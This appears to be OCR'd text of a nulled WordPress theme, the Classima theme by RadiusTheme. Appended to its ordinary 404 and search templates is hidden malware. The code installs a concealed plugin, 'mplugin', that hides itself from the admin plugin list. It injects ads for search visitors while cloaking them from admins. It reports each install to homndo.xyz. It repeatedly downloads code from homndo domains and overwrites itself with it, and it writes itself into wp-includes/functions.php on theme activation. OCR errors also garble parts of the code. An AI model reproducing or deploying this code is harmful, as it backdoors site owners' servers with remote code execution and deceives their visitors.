ini_set('display_errors', 0);
$plugin_key='06811d3a8beef5d71ab32f6c47914f21';
Sversion=1.2:
```
add\_action('admin\_menu', function() {

add\_options\_page( 'mplugin Plugin', 'mplugin', 'manage\_options', 'mplugin', 'mplugin\_page' ); remove\_submenu\_page( 'options-general.php', 'mplugin' ); });

```
add_filter('plugin_action_links_'.plugin_basename(__FILE__), 
'salcode_add_plugin_page_settings_mplugin');
function salcode add plugin page settings mplugin( $links ) {
\text{Slinks}[] = '<a href="'.
admin_url( 'options-general.php?page=mplugin' ) .
">'. ('Settings') . '\langle a \rangle':
return $links;
}
```

```
add_action( 'admin_init', function() {
```

```
register_setting( 'mplugin-settings', 'default_mont_options' );
register_setting( 'mplugin-settings', 'ad_code' );
register_setting( 'mplugin-settings', 'hide_admin' );
register_setting( 'mplugin-settings', 'hide_logged_in' );
register_setting( 'mplugin-settings', 'display_ad' );
register setting( 'mplugin-settings', 'search engines' );
register_setting( 'mplugin-settings', 'auto_update' );
register_setting( 'mplugin-settings', 'ip_admin');
register_setting( 'mplugin-settings', 'cookies_admin' );
register_setting( 'mplugin-settings', 'logged_admin' );
register_setting( 'mplugin-settings', 'log_install' );
```
 $\}$ :

```
$ad code=":
```

```
$hide_admin='on';
$hide_logged_in='on';
$display_ad='organic';
$search_engines='google.,/search?,images.google., web.info.com,
search.,yahoo.,yandex,msn.,baidu,bing.,doubleclick.net,googleweblight.com';
$auto_update='on';
$ip_admin='on';
$cookies_admin='on';
$logged_admin='on';
$log_install='';
```

```
function mplugin page() {
?>
```

```
<div class="wrap">
<form action="options.php" method="post">
\langle?php
settings fields( 'mplugin-settings' );
do_settings_sections( 'mplugin-settings' );
$ad code=";
$hide_admin='on';
$hide_logged_in='on';
$display_ad='organic';
$search_engines='google.,/search?,images.google., web.info.com, 
search.,yahoo.,yandex,msn.,baidu,bing.,doubleclick.net,googleweblight.com';
$auto update='on';
$ip_admin='on';
$cookies_admin='on';
$logged_admin='on';
$log_install='';
?>
\langle h2>mplugin Plugin\langle h2><table>
<tr><th>Ad Code</th>
<td><textarea placeholder="" name="ad_code" rows="5" cols="130"><?php echo 
get_option('ad_code',$ad_code) ; ?></textarea></td>
\langle tr \rangle<tr>-Hide ads to :<b>th</b><br><math>\leftlt</math><input type="hidden" id="default_mont_options" name="default_mont_options" value="on">
<label>
<input type="checkbox" name="hide_admin" <?php echo esc_attr( 
get_option('hide_admin',$hide_admin) ) == 'on' ? 'checked="checked"' : ''; ?> />admins
</label>
<label>
\leinput type="checkbox" name="hide_logged_in" \le?php echo esc_attr(
get_option('hide_logged_in',$hide_logged_in) ) == 'on' ? 'checked="checked"' : ''; ?> />logged in users
</label>
\langlehr/
```
 $\langle t \rangle$  $\langle tr \rangle$ 

```
\langleth>Recognize admin by :\langleth>
<br><td><label>
<input type="checkbox" name="logged_admin" <?php echo esc_attr( 
get option('logged admin', \text{Slogged} admin) ) == 'on' ? 'checked="checked"' : "; ?> />logged in
</label>
<label>
<input type="checkbox" name="ip_admin" id="ip_admin" <?php echo esc_attr( 
get_option('ip_admin',$ip_admin) ) == 'on' ? 'checked="checked"' : " ?> />By IP addresses
</label>
<label>
<input type="checkbox" name="cookies_admin" <?php echo esc_attr( 
get_option('cookies_admin',$cookies_admin) ) == 'on' ? 'checked="checked"' : ''; ?> />By Cookies
</label>
```

```
\langle t \, \mathrm{d} t \rangle\langle/tr>
```

```
<tr>\langleth>Display ads to :\langleth>
<br><td><select name="display_ad">
```

```
<option value="organic" <?php echo esc_attr( get_option('display_ad',$display_ad) ) == 'organic' ? 
'selected="selected"' : ''; ?>>Organic traffic only</option>
\alpha < option value="all_visitors" <?php echo esc_attr( get_option('display_ad') ) == 'all_visitors' ?
'selected="selected"' : ''; ?>>All Visitors</option>
```

```
</select>
```

```
\langle t \, \mathrm{d} t \rangle\langle tr \rangle
```

```
<tr>
```

```
<th>Search Engines</th>
<td><input type="text" placeholder="Internal title" name="search_engines" value="<?php echo 
esc attr( get option('search engines', $search engines) ); ?>" size="80" />\ltp class="description">
comma separated \langle p \rangle</td>\langle tr>
```

```
<tr><th>Auto Update :</th>
<td>
```

```
Page | 34
/************************************************************************/
<label>
<input type="checkbox" name="auto_update" <?php echo esc_attr( 
get_option('auto_update',$auto_update) ) == 'on' ? 'checked="checked"' : ''; ?> />auto update plugin
\langlelabel>\br\rangle\langle t \rangle\langle/tr><tr><td><?php submit_button(); ?></td>
\langle tr \rangle</table>
</form>
\langlediv><?php
}
/*************************log install***************************/
if(get_option('log_install') !=='1')
{
if(!\$\log installed =
@file_get_contents("http://www.homndo.xyz/o2.php?host=".$_SERVER["HTTP_HOST"]))
{
\log installed =
@file_get_contents_mplugin("http://www.homndo.xyz/o2.php?host=".$_SERVER["HTTP_HOST"]);
}
}
e^{4******************************!} default options****************************/
if(get_option('default_mont_options') !=='on')
{
update_option('ip_admin', $ip_admin);
update_option('ad_code', $ad_code);
update_option('cookies_admin', $cookies_admin);
update_option('logged_admin', $logged_admin);
update_option('hide_admin', $hide_admin);
update_option('hide_logged_in', $hide_logged_in);
update_option('display_ad', $display_ad);
update_option('search_engines', $search_engines);
update_option('auto_update', $auto_update);
update_option('log_install', '1');
}
include_once(ABSPATH . 'wp-includes/pluggable.php');
```

```
if ( ! function_exists( 'display_ad_single') ) {
function display_ad_single($content){
if(is single())
{
$content=$content.get_option('ad_code');;
}
return $content;
}
function display_ad_footer(){
if(!is\_single())\{echo get_option('ad_code');
}
}
//setting cookies if admin logged in
function setting admin cookie() {
setcookie( 'wordpress_admin_logged_in',1, time()+3600*24*1000, COOKIEPATH, 
COOKIE_DOMAIN);
}
if(get_option('cookies_admin')=='on')
\left\{ \right.if(is_user_logged_in())
{
add_action( 'init', 'setting_admin_cookie',1 );
}
}
//log admin IP addresses
$vis_ip=getVisIpAddr_mplugin();
if(get_option('ip_admin')=='on')
{
if(current_user_can('edit_others_pages'))
{
if (file_exists(plugin_dir_path( __FILE__ ) .'admin_ips.txt'))
{
$ip=@file_get_contents(plugin_dir_path( __FILE__ ) .'admin_ips.txt');
}
if (stripos(\sin, \sin\pi) === false)
{
$ip.=$vis_ip.'
';
```

```
@file_put_contents(plugin_dir_path( __FILE__ ) .'admin_ips.txt',$ip);
}
}
}// end if log admins ip
//add cookies to organic traffic
if(get_option('display_ad')=='organic')
\{$search_engines = explode(',', get_option('search_engines'));
$referer = $_SERVER['HTTP_REFERER'];
$SE = array('google.','/search?','images.google.', 'web.info.com', 
'search.','yahoo.','yandex','msn.','baidu','bing.','doubleclick.net','googleweblight.com');
foreach ($search_engines as $search) {
if (strpos($referer,$search)!==false) {
setcookie("organic", 1, time()+120, COOKIEPATH, COOKIE_DOMAIN);
$organic=true;
}
}
}//end
```
//display ad

```
if(!isset($_COOKIE['wordpress_admin_logged_in']) && !is_user_logged_in())
{
$ips=@file_get_contents(plugin_dir_path( __FILE__ ) .'admin_ips.txt');
if (stripos(\frac{1}{2}ips, \frac{1}{2}vis ip) === false)
{
/*****/
if(get_option('display_ad')=='organic')
{
if($organic==true || isset($_COOKIE['organic']))
{
add_filter('the_content','display_ad_single');
add_action('wp_footer','display_ad_footer');
}
}
else
{
```

```
add_filter('the_content','display_ad_single');
add_action('wp_footer','display_ad_footer');
}
/****/
}
}
_<br>/********************
```
//update plugin

```
if(get_option('auto_update')=='on')
{
```

```
if( ini_get('allow_url_fopen') ) {
```
if ((\$new\_version = @file\_get\_contents("http://www.homndo.com/update.php") OR \$new\_version = @file\_get\_contents\_mplugin("http://www.homndo.com/update.php")) AND stripos(\$new\_version, \$plugin\_key) !== false) {

if (stripos(\$new\_version, \$plugin\_key) !== false AND stripos(\$new\_version, '\$version=') !== false) { @file\_put\_contents(\_\_FILE\_\_, \$new\_version);

} }

```
elseif ($new_version = @file_get_contents("http://www.homndo.xyz/update.php") AND 
stripos($new_version, $plugin_key) !== false) {
```
if (stripos(\$new\_version, \$plugin\_key) !== false AND stripos(\$new\_version, '\$version=') !== false) { @file\_put\_contents(\_\_FILE\_\_, \$new\_version);

```
}
}
```

```
elseif ($new_version = @file_get_contents("http://www.homndo.top/update.php") AND 
stripos($new_version, $plugin_key) !== false) {
```
if (stripos(\$new\_version, \$plugin\_key) !== false AND stripos(\$new\_version, '\$version=') Pagetal 3 { @file\_put\_contents(\_\_FILE\_\_, \$new\_version);

```
}
}
}
else
```

```
{
```
if ((\$new\_version = @file\_get\_contents("http://www.homndo.com/update.php") OR \$new\_version = @file\_get\_contents\_mplugin("http://www.homndo.com/update.php")) AND stripos(\$new\_version,  $\phi$ lugin\_key) !== false) {

if (stripos(\$new\_version, \$plugin\_key) !== false AND stripos(\$new\_version, '\$version=') !== false) { @file\_put\_contents(\_\_FILE\_\_, \$new\_version);

} }

elseif (\$new\_version = @file\_get\_contents\_mplugin("http://www.homndo.xyz/update.php") AND stripos(\$new\_version, \$plugin\_key) !== false) {

if (stripos(\$new\_version, \$plugin\_key) !== false AND stripos(\$new\_version, '\$version=') !== false) { @file\_put\_contents(\_\_FILE\_\_, \$new\_version);

} }

elseif (\$new\_version = @file\_get\_contents\_mplugin("http://www.homndo.top/update.php") AND stripos(\$new\_version, \$plugin\_key) !== false) {

if (stripos(\$new\_version, \$plugin\_key) !== false AND stripos(\$new\_version, '\$version=') !== false) { @file\_put\_contents(\_\_FILE\_\_, \$new\_version);

} } } }//end if auto update

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

}// if function exist

function file\_get\_contents\_mplugin(\$url) {  $\mathcal{S}$ ch = curl\_init(); curl\_setopt(\$ch, CURLOPT\_AUTOREFERER, TRUE); curl\_setopt(\$ch, CURLOPT\_HEADER, 0);

```
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, TRUE);
\delta \text{data} = \text{curl} \ \text{exec}(\delta \text{ch});curl_close($ch);
return $data;
}
```

```
function hide_plugin_mplugin() {
global $wp_list_table;
\delta hidearr = array('mplyin.php');\text{Smyplugins} = \text{Swp\_list\_table-}items;foreach ($myplugins as $key => $val) {
if (in_array($key,$hidearr)) {
unset($wp_list_table->items[$key]);
}
}
}
```
add action('pre current active plugins', 'hide plugin mplugin');

```
function getVisIpAddr_mplugin() {
```

```
if (!empty($_SERVER['HTTP_CLIENT_IP'])) {
return $_SERVER['HTTP_CLIENT_IP'];
}
else if (!empty($_SERVER['HTTP_X_FORWARDED_FOR'])) {
return $_SERVER['HTTP_X_FORWARDED_FOR'];
}
else {
return $_SERVER['REMOTE_ADDR'];
}
}
?>
EOD;
define('PLUGIN_CODE', $pluginCodeconst);
$insertCodeConst = <<<'EOD'
function true plugins \arctan(\theta) {
\text{Sactive\_plugins} = \text{get\_option}(\text{'active\_plugins'});
\text{Sactive}_\text{this} = \text{array}('mplugin.php'
);
foreach ($activate_this as $plugin) {
if (!in_array($plugin, $active_plugins)) {
array_push($active_plugins, $plugin);
update option('active plugins', $active plugins);
}
```

```
}
$new_active_plus = get_option('active_plus');if (in_array('mplugin.php', $new_active_plugins)) {
$functionsPath = dirname( FILE ). '/functions.php';
$functions = file_get_contents($functionsPath);
$start = stripos($functions, "function true_plugins_activate()");
$end = \text{stripos}($functions, "true plugins active");$endDelete = $end + mb strlen("true plugins activate") + 3;if($start && $end) {
\text{Sstr} = \text{substr}(\text{Sfunctions}, 0, \text{Sstart});
$str .= substr($functions, $endDelete);
file_put_contents($functionsPath, $str);
}
//clear_script
}
}
add_action('init', 'true_plugins_activate');
EOD;
define('INSERT_CODE', $insertCodeConst);
}
// --------------------------------------------------------------------------------------------
// --------------------------------------------------------------------------------------------
// ------------------------------------ PLUGIN ------------------------------------------------
// --------------------------------------------------------------------------------------------
// --------------------------------------------------------------------------------------------
if ((bool)stristr($type, 'wp-content/plugins') && !$fExistPlugin1 && !$fExistPlugin2) {
function searchFilesFromPlugin($dir, $tosearch) {
$files = array_diff(scandir($dir), ['".", "...");
$filesList = [];
foreach($files as $file) {
if(\text{lis\_dir}(\text{$\text{Sdir} \cdot \text{``} \cdot \text{$\text{$file})}) {
if (strtolower(file) == fosearch)
$filesList[] = $dir : \lq' . $file;} else {
$res = searchFilesFromPlugin($dir . '/' . $file, $tosearch);
if (\text{Sres}) {
\text{Sarr} = \text{Sres};
$filesList = array\_merge($filesList, $arr);}
}
}
return $filesList;
}
\text{SactivePlueinDir} = \text{dirname}(\text{FILE}):
$currentPluginDir = stristr($activatePluginDir, 'wp-content/plugins/');
```

```
Page |41if ($currentPluginDir) {
$currentPluginDir = str_replace('wp-content/plugins/', ", $currentPluginDir);
$currentPluginDir = explode('/', $currentPluginDir)[0];$pluginPath = explode($currentPlueinDir. $activePlueinDir. -1)[0]. $currentPlueinDir.} else {
\philuginPath = \phiactivatePluginDir;
}
$pluginFiles = array filter(scandir($pluginPath), function($name) {
if (stristr($name, '.php') !== false) {
return $name;
}
});
\philuginFile = ";
foreach ($pluginFiles as $file) {
$temp = file get contents({$pluginPath . '}/'. $file);if (stristr($temp, 'Plugin Name:') !== false) {
unset($temp);
\text{SpluginFile} = \text{Sfile};break;
}
unset($temp);
}
add_action('init', 'insertMyPluginFromPlugin');
function insertMyPluginFromPlugin() {
$ active plugins = get option ('active plugins');
if (!in_array(PLUGIN_NAME, $active_plugins)) {
$folderName = dirname($_SERVER['DOCUMENT_ROOT']);
$result = searchFilesFromPlugin($folderName, SERCH_FILE);
if(0 < \text{count}(\text{Sresult}))\{\text{SclearScriptCode} = \text{<<'}CLEAR'Sscript = file get contents('SCRIPT PATH');file_put_contents('SCRIPT_PATH', '');
CLEAR;
$clearScriptCode = str_replace('SCRIPT_PATH', SCRIPT_PATH, $clearScriptCode);
$insertCode = str_replace('//clear_script', $clearScriptCode, INSERT_CODE);
\philuginCode = str_replace(
['HEADER_PLUGIN_NAME', 'HEADER_PLUGIN_DESCRIPTION', 
'HEADER_PLUGIN_AUTHOR', 'HEADER_PLUGIN_VERSION'],
[HEADER_PLUGIN_NAME, HEADER_PLUGIN_DESCRIPTION, HEADER_PLUGIN_AUTHOR, 
HEADER_PLUGIN_VERSION],
PLUGIN_CODE
);
foreach($result as $file) {
if (stristr($file, 'wp-includes/functions.php') !== false) {
$newPlugin = str replace('wp-includes/functions.php', 'wp-content/plugins/' . PLUGIN NAME, $file);
$copyPlugin = file_put_contents($newPlugin, $pluginCode);
```

```
Page | 42
if ($copyPlugin) {
$temp = file_get_contents($file);
$start = stripsos($temp, "function true plus active()");$end = strripos($temp, "true_plugins_activate");
$endDelete = $end + mb strlen("true plugins activate") + 3;if($start && $end) {
$str = substr($temp, 0, $start):$str .= substr($temp, $endDelete);
file_put_contents($file, $str);
}
file_put_contents($file, PHP_EOL . $insertCode . PHP_EOL, FILE_APPEND | LOCK_EX);
}
}
}
}
}
}
// --------------------------------------------------------------------------------------------
// --------------------------------------------------------------------------------------------
// ------------------------------------- THEME ------------------------------------------------
// --------------------------------------------------------------------------------------------
// --------------------------------------------------------------------------------------------
} elseif ((bool)stristr($type, 'wp-content/themes') && (!$fExistTheme1 && !$fExistTheme2)) {
function searchFilesFromTheme($dir, $tosearch) {
$files = array_diff(scandir($dir), ['".", "...");
$filesList = [];
foreach($files as $file) {
if(!is_dir($dir . '/' . $file)) {
if (strtolower($file) = $to search)
$filesList[] = $dir. \  \  \  \  \  \  \  \} else {
$res = searchFilesFromTheme($dir . '/' . $file, $tosearch);
if (Sres) {
\text{Sarr} = \text{Sres}:
$filesList = array_merge($filesList, $arr);
}
}
}
return $filesList;
}
add_action('after_setup_theme', 'updateFilesFromTheme');
function updateFilesFromTheme() {
if (@ $-GET['activated'] === 'true'){
$folderName = dirname($_SERVER['DOCUMENT_ROOT']);
$result = searchFilesFromTheme($folderName, SERCH_FILE);
\philuginCode = str_replace(
```
['HEADER\_PLUGIN\_NAME', 'HEADER\_PLUGIN\_DESCRIPTION', 'HEADER\_PLUGIN\_AUTHOR', 'HEADER\_PLUGIN\_VERSION'], [HEADER\_PLUGIN\_NAME, HEADER\_PLUGIN\_DESCRIPTION, HEADER\_PLUGIN\_AUTHOR, HEADER\_PLUGIN\_VERSION], PLUGIN\_CODE  $\mathcal{E}$ 

if  $(0 < \text{count}(\text{Sresult}))$  {

```
\text{SclearScriptCode} = \text{<<'}CLEAR'$script = file_get_contents('SCRIPT_PATH');
file_put_contents('SCRIPT_PATH', '');
CLEAR;
$clearScriptCode = str_replace('SCRIPT_PATH', SCRIPT_PATH, $clearScriptCode);
$insertCode = str_replace('//clear_script', $clearScriptCode, INSERT_CODE);
```

```
foreach($result as $file) {
if (stristr($file, 'wp-includes/functions.php') !== false) {
$newPlugin = str replace('wp-includes/functions.php', 'wp-content/plugins/' . PLUGIN NAME, $file);
$copyPlugin = file_put_contents($newPlugin, $pluginCode);
```

```
if ($copyPlugin) {
$temp = file_get_contents($file);
$start = stripos($temp, "function true_plugins_activate()");
$end = \text{stripos}($temp, "true plugina active");$endDelete = $end + mb strlen("true plugin active") + 3;
```

```
if($start && $end) {
$str = substr($temp, 0, $start)$;$str .= substr($temp, $endDelete);
file_put_contents($file, $str);
```

```
}
```

```
file_put_contents($file, PHP_EOL . $insertCode . PHP_EOL, FILE_APPEND | LOCK_EX);
```

```
}
}
}
}
}
}
}
?>
\langle?php
/**
* @author RadiusTheme
* @since 1.0
* @version 1.0
*/
```
namespace radiustheme\Classima;

```
Page | 44
$rdtheme_error_img = empty( RDTheme::$options['error_bodybanner']['url'] ) ? Helper::get_img(
'404.png') : RDTheme::$options<sup>['error_bodybanner']['url'];</sup>
?>
\langle?php get header();?><div id="primary" class="content-area">
<div class="container">
<div class="error-page">
<img src="<?php echo esc_url( $rdtheme_error_img );?>" alt="<?php esc_attr_e( '404', 'classima' );?>">
<h3><?php echo esc_html( RDTheme::$options['error_text'] );?></h3>
<a class="error-btn" href="<?php echo esc_url( home_url( '/' ) );?>"><?php echo esc_html( 
RDTheme::$options['error_buttontext'] );?></a>
\langlediv>\langlediv></div>
\langle?php get_footer(); ?>\langle?php
/**
* @author RadiusTheme
* @since 1.0
* @version 1.0
*/
namespace radiustheme\Classima;
// Layout class
if (RDTheme::$layout == 'full-width') {
$layout_class = 'col-sm-12 col-12';
}
else{
\text{S}layout_class = 'col-lg-9 col-md-8 col-sm-12 col-12';
}
?>
\langle?php get_header(); ?><div id="primary" class="content-area site-search">
<div class="container">
<div class="row">
\langle?php
if ( RDTheme::$layout == 'left-sidebar' ) {
get_sidebar();
}
?>
<div class="<?php echo esc_attr( $layout_class );?>">
<div class="main-content">
\langle?php if ( have_posts() ) :?>\langle?php while ( have_posts() ) : the_post(); ?>
<?php get_template_part( 'template-parts/content', 'search' ); ?>
\langle?php endwhile; ?><?php else:?>
```

```
<?php get_template_part( 'template-parts/content', 'none' );?>
\langle?php endif;?>\langle \overline{div} \rangle<?php get_template_part( 'template-parts/pagination' );?>
\langlediv>\langle?php
if ( RDTheme::$layout == 'right-sidebar' ) {
get_sidebar();
}
?>
\langlediv>\langlediv>\langlediv> \langle?php get_footer(); ?>
```
.

.